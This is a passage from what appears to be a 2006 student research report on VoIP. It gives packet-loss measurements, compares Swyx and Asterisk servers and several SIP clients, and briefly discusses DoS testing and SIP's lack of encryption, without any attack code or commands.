[41] Performance issues can be the reason. See chapter C.7## Appendix C: Measured figures for Bas's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Bas.

Run 1: Bas —>Talitwan.os3.nl, 64kb/s [42]
Run 2: Bas —>Twan, 64kb/s
Run 3: Bas —>Talitwan.os3.nl, 128kb/s Duplex mode [43]

| Burst | Run 1 | Run 2 | Run 3 |
|---|---|---|---|
| 01 | 3 | 9 | 11 |
| 02 | 0 | 68 | 22 |
| 03 | 1 | 7 | 13 |
| 04 | 0 | 4 | 8 |
| 05 | 0 | 10 | 5 |
| 06 | 4 | 10 | 16 |
| 07 | 4 | 5 | 12 |
| 08 | 0 | 0 | 0 |
| 09 | 1 | 10 | 1 |
| 10 | 0 | 0 | 0 |
| 11 | 1 | 10 | 10 |
| 12 | 4 | 40 | 16 |
| 13 | 3 | 4 | 17 |
| 14 | 4 | 26 | 26 |
| 15 | 10 | 25 | 10 |
| 16 | 0 | 0 | 0 |
| 17 | 4 | 6 | 40 |
| 18 | 10 | 10 | 28 |
| 19 | 6 | 3 | 3 |
| 20 | 60 | 20 | 20 |
| 21 | 4 | 19 | 19 |
| 22 | 34 | 10 | 10 |
| 23 | 18 | 42 | 19 |
| 24 | 40 | 64 | 16 |
| 25 | 0 | 0 | 0 |
| 26 | 42 | 30 | 30 |
| 27 | 10 | 46 | 19 |
| 28 | 4 | 12 | 12 |
| 29 | 24 | 66 | 8 |
| 30 | 40 | 10 | 10 |
| 31 | 18 | 25 | 25 |
| 32 | 16 | 0 | 0 |
| 33 | 1 | 10 | 10 |
| 34 | 4 | 6 | 6 |
| 35 | 25 | 5 | 5 |

Table 5: Lost packets on Bas's upload.

Although it seems that Bas's upload is able to cope with 2000 packets per second, it was not fed with 2000 packets per second. For this issue the computer running the test was to blame. This machine was not able to send 2000 packets per second. The delay between the transmissions was larger than programmed. The reason why the delay became larger is yet unknown [44]. The result was that the machine was sending packets as such that the packet loss for the upload was measured incorrectly. From where the figures are correct is uncertain, it can be at a burst of 6 estimated.

[42] Run 1 increased the burst every 10.000th frame instead of 100.000th

[43] Duplex mode: Bas was receiving 128kb/s during the run

[44] Performance issues can be the reason. See chapter C.7## Appendix D: Measured figures for Twan's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Twan.

Run 1: Twan —>Bas, 64kb/s Duplex mode [45] [46]
Run 2: Twan —>Stefan, 64kb/s Duplex mode
Run 3: Twan —>Stefan, 128kb/s Duplex mode

| Burst | Run 1 | Run 2 | Run 3 |
|---|---|---|---|
| 01 | 9 | 32 | 353 |
| 02 | 2 | 14 | 228 |
| 03 | 1 | 16 | 235 |
| 04 | 0 | 4 | 168 |
| 05 | 0 | 5 | 420 |
| 06 | 4 | 46 | 262 |
| 07 | 11 | 60 | 334 |
| 08 | 8 | 40 | 328 |
| 09 | 1 | 1 | 271 |
| 10 | 0 | 30 | 310 |
| 11 | 1 | 1 | 472 |
| 12 | 64 | 4 | 412 |
| 13 | 3 | 3 | 160 |
| 14 | 18 | 60 | 628 |
| 15 | 10 | 40 | 775 |
| 16 | 0 | 32 | 144 |
| 17 | 4 | 4 | 533 |
| 18 | 28 | 10 | 388 |
| 19 | 25 | 6 | 364 |
| 20 | 20 | 140 | 700 |
| 21 | 4 | 4 | 649 |
| 22 | 34 | 12 | 582 |
| 23 | 18 | 156 | 272 |
| 24 | 40 | 112 | 592 |
| 25 | 0 | 0 | 600 |
| 26 | 16 | 16 | 45868 |
| 27 | 10 | 10 | 883 |
| 28 | 32 | 172 | 572 |
| 29 | 140 | 53 | 99913 |
| 30 | 220 | 70 | all lost |
| 31 | | | all lost |
| 32 | | | all lost |
| 33 | | | 40963 |
| 34 | | | 516 |
| 35 | | | 45925 |

Table 6: Lost packets on Twan's upload.

The reason why all packets were lost during the last run, at a burst of 31, 32 and 33, is possibly due to temporarily heavy upload or download traffic at the node Twan.

[45] Duplex mode: Twan was receiving 64kb/s during the run

[46] Runs 1 and 2 increased the burst every 10.000th frame instead of 100.000th# D Appendix: Software---

# RP2: VoIP Software

B. Eenink
University of Amsterdam

29th June 2006## D.1 Software choice

When starting a VoIP project, whether it is a research or business implementation the choice of software almost seems infinite [15]. It is necessary to limit oneself to some applications. The RP2-project used the following software 13, which can be used for realising a real-life VoIP implementation. The most difficult part is to find decent server software which fits the needs of the implementation. Client software isn't an issue at all. When a VoIP-client doesn't satisfy the needs of a user, one can simple download and try another client [16].

| | Server software | | Client software |
|---|---|---|---|
| 1. | Swyx (5.01.0080 nl) | 1. | SwyxIt! (5.02.0020) |
| 2. | Asterisk (1.0.7) | 2. | Express Talk (v2.02) |
| | | 3. | Linphone (1.3.5) |
| | | 4. | Kphone (4.1.0) |
| | | 5. | Snom (360-5.3) |
| | | 6. | Yate (0.9.0pre4) |
| | | 7 | Fritz!Box (Fon WLAN 7050) |

Figure 13: Used software

First the server software will be discussed, then there will be a brief description of the client software. The client software is of less importance because clients can more easily be replaced than server software. RP2 project reviewed two server applications, one made for Windows [11] and one made for Linux [12].

## D.2 Swyxware

The Swyx software [1] used for this project is a commercial trial application suited for Windows, version v5.01.0080. At the time of writing a newer demo version has been released at the website [2]. With a couple of clicks it has been fully installed and configured, including backups. The administration is a very simple task because of the integration with Windows Service Management. Swyx offers full support on their products.

### D.2.1 Asterisk

Asterisk is an open source PBX server and therefore free software, version 1.0.7. The advantage of this approach is that upgrading to a new version doesn't cost money, neither does the expansion for the use of more users because you don't have to pay for userlicenses. The disadvantage of this approach is that there isn't a helpdesk available. The only help there is, exists of forums and mailing lists. When a company has some linux enigineer at their service, there will be no problem at all to maintain this service.

### D.2.2 Client software

The client applications have many differences at both the layout and technical implementation. Most of the client software suffers from small bugs, like Kphone who likes to crash sometimes, or linphone which has some problems with audiocodecs. Some software doesn't seem to work at all like the Snom [9] and Yate [10] (for Windows) software.

Bottomline: Commercial developers will offer more solid applications but it is just a matter of time before the free applications will work like they are supposed to. For example, the free application Express Talk [6] (for Windows) works fine but forgets to reregister from time to time.

## D.3 Hardware

This research had the oppertunity to test a hardware implementation of VoIP, the Fritz!Box [17]. With minimal configuration it's possible to use this box to plug in an analog phone and use it over VoIP. This is one step closer to the implementation as it would be ideal in a business model; reuse the analog phones to minimize the costs of a analog-to-VoIP switch.

### D.3.1 Availability tests

A tool like Sipsak [33] is able to test a PBX against DOS attacks. Both Swyx and Asterisk resisted this attack very well. This was to expect since invite requests are not very complicated and don't require sessions to maintain like TCP does. Furthermore, both Swyx and Asterisk don't use any security on their communication so that requests don't ask too much processor capacity. Normally security measures like TLS might ask a lot of a systems processor capacity [34] so that an application can't stand an attack like Sipsak simulates.

### D.3.2 Security

Because the SIP [4] and RTP [5] protocols send their information in plaintext, it is relatively easy to eavesdrop a conversation or worse. This is very common with new technology; first it must work and from there on the focus shifts to security. Now, new protocols have been thought up to ensure security like Secure SIP [13] and Secure RTP [14]. At this time of writing the available applications don't support these secure protocols yet. This is because these protocols are too new to be fully implemented at this moment, for example, the draft on SIPS is from June 2006 [13]. With the new secure implementations VoIP will be more secure than the PSTN[47]

# References

[1] **Swyx**, VoIP software, 2006
http://www.swyx.com

[2] **Swyx demo version**, VoIP software, 2006
http://www.swyx.com/uk/demo/

[3] **Asterisk — The Open Source PBX**, Digium, 2006
http://www.asterisk.org/

[4] **Session Initiation Protocol RFC3261**,IETF, 2002
http://www.ietf.org/rfc/rfc3261.txt

[47] Public Switched Telephone Network[5] **RTP: A Transport Protocol for Real-Time Applications**, IETF, 2003, http://www.ietf.org/rfc/rfc3550.txt

[6] **Free VoIP Softphone**, NCH Swift Sound, 2006 http://www.nch.com.au/talk/

[7] **Linphone**, Linphone.org, 2006 http://www.linphone.org/

[8] **Kphone**, Sourceforge, 2006 http://sourceforge.net/projects/kphone

[9] **Snom 360 softphone** Snom Technology AG, 2006 http://www.snom.com/snom360softphone.html

[10] **Yate - Yet Another Telephone Engine** Null team http://yate.null.ro/

[11] **Microsoft Windows Family Home Page**, Microsoft http://www.microsoft.com/windows/

[12] **The Linux Home Page** Linux online http://www.linux.org/

[13] **SIPS: draft-ietf-sip-sec-flows-01**, IETF, June 2006, http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-01.txt

[14] **The Secure Real-time Transport Protocol (SRTP)**, IETF, March 2004, http://www.ietf.org/rfc/rfc3711.txt

[15] **Open Source VOIP Software** Voip-info.org,2006 http://www.voip-info.org/wiki-Open+Source+VOIP+Software

[16] **SIP Telephones** Iptel.org,2006 http://www.iptel.org/info/products/sipphones.php

[17] **Fritz!Box**, AVM, 2006 http://www.avm.de/de/Produkte/FRITZBox/index.html# E Appendix: Discussion# RP2: Discussion

A. Schonewille & B. Eenink
University of Amsterdam

3th July 2006## E.1 Project progress

The progress of the project has been very steady. After reading about VoIP some experiments came into practice. This research lasted a month which was a little short but nevertheless the practical research produced some very useful knowledge about hacking the SIP protocol. Because of the excellent equipment and support we got, we were able to test hardware and not only voice telephones. A funny aspect of the specific hardware [1] was that it took a while to initiate a call to a softphone.

## E.2 Future research

This project provides a basis for future research. The SIP hacks discovered by this research can be altered to use for H.323 instead of SIP. When secure SIP comes into use, it will be interesting to see whether the client applications as well as the server applications are able to withstand a MitM attack on the SSL level. Last but not least, this research provides a basis for creating further exploits with regard to SIP. The perl-scripts used for this research are freely available under the projectpages [2], [3].

# References

[1] **Fritz!Box Fritz!Box**, AVM, 2006
http://www.avm.de/de/Produkte/FRITZBox/index.html

[2] **Bas's RP2 homepage**, Bas Eenink, 2006,
http://www.os3.nl/~bas/RP2/

[3] **Twan's RP2 homepage**, Antoine Schonewille, 2006,
http://www.os3.nl/~talitwan/RP2/